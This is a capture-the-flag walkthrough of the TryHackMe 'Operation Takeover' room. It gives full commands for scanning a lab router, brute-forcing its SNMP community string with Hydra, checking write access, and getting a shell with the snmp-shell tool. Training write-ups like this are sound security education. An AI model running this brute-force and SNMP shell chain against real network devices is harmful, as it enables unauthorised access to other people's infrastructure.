THM Operation Takeover - Writeup
A walkthrough of the Operation Takeover TryHackMe room covering SNMP enumeration, community string brute-forcing, and gaining shell access via SNMP write permissions.
Room: Operation Takeover
Difficulty: Medium | Points: 40
Description
This is a medium-difficulty box featuring SNMP enumeration on a router implementation. The target runs FRRouting and has SNMP enabled with write permissions, allowing for potential remote code execution.
Enumeration
Port Scanning
1
nmap -sCV --min-rate=1500 -p- 10.10.x.x
Results:
- 2623/tcp → LMDP (FRRouting)
Looking at the nmap service fingerprints reveals this is a FRRouting router:
1
nmap -sCV -p 2623 10.10.x.x
The service exposes version information through TCP fingerprinting:
- FRRouting version 10.0
- Copyright 1996-2005 Kunihiro Ishiguro, et al.
UDP Port Scanning
Since this is a router device, UDP ports should also be enumerated:
1
sudo nmap -sU --top-ports=100 -vv --open --max-retries=2 --min-rate=2000 10.10.x.x
Results:
- 161/udp → SNMP
SNMP Enumeration
Community String Brute-forcing
Using Hydra to brute-force the SNMP community string:
1
hydra -P /SecLists/Discovery/SNMP/common-snmp-community-strings.txt 10.10.x.x snmp
Discovered community string:
[REDACTED]
SNMP Write Check
Check if the community string has write permissions:
1
snmp-check 10.10.x.x -p 161 -c [REDACTED] -w
Confirmed: Write access is permitted, enabling potential RCE.
Exploitation
SNMP Shell
Using the snmp-shell tool from mxrch to obtain a shell:
1
2
3
sudo apt install snmp snmp-mibs-downloader -y
git clone https://github.com/mxrch/snmp-shell
cd snmp-shell
Setup the virtual environment:
1
2
3
python3 -m venv ./venv
source ./venv/bin/activate
python3 -m pip install -r requirements.txt

Execute the shell:
1
python3 shell.py 10.10.x.x -c [REDACTED]
Capturing the Flag
Obtained user access and captured the flag:
Lessons Learned
- Always enumerate UDP ports on network devices (routers, switches)
- SNMP community strings can often be brute-forced using wordlists
- Write access on SNMP can lead to remote code execution
- Tools like snmp-shell automate the exploitation process
Tools Used
- Nmap - Network scanning and service enumeration
- Hydra - Brute-force tool for SNMP community strings
- snmp-check - SNMP enumeration and write permission checking
- snmp-shell - Tool for gaining shell access via SNMP write permissions